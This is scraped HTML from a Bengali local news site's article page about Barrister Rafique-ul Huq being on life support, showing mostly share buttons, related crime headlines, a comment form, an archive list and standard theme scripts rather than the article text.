href="https://line.me/R/msg/text/?%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0+%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2+%E0%A6%B9%E0%A6%95+%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%AB+%E0%A6%B8%E0%A6%BE%E0%A6%AA%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87 https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a6%be/">ফেসবুকের নতুন নীতিমালা</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%aa%e0%a6%a6-%e0%a6%b8%e0%a7%9c%e0%a6%95-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/">আজ জাতীয় নিরাপদ সড়ক দিবস</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2020-10-22T08:05:59+06:00"><meta itemprop="dateModified" content="2020-10-22T08:09:45+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2020-10-16-9320.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8630,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "259";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "87";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ae%e0%a6%be-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%a7%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%85%e0%a6%aa%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে মা ইলিশ ধরার অপরাধে ১৪ জেলের কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে মা ইলিশ ধরার অপরাধে ১৪ জেলের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/454-1-218x150.jpg?v=1760593250"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে মা ইলিশ ধরার অপরাধে ১৪ জেলের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/454-1-218x150.jpg?v=1760593250"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ae%e0%a6%be-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%a7%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%85%e0%a6%aa%e0%a6%b0/" rel="bookmark" title="লৌহজংয়ে মা ইলিশ ধরার অপরাধে ১৪ জেলের কারাদণ্ড">লৌহজংয়ে মা ইলিশ ধরার অপরাধে ১৪ জেলের কারাদণ্ড</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0-%E0%A6%B0%E0%A6%AB%E0%A6%BF%E0%A6%95-%E0%A6%89%E0%A6%B2-%E0%A6%B9%E0%A6%95-%E0%A6%B2%E0%A6%BE/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='8630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="243ab761c2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8630","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

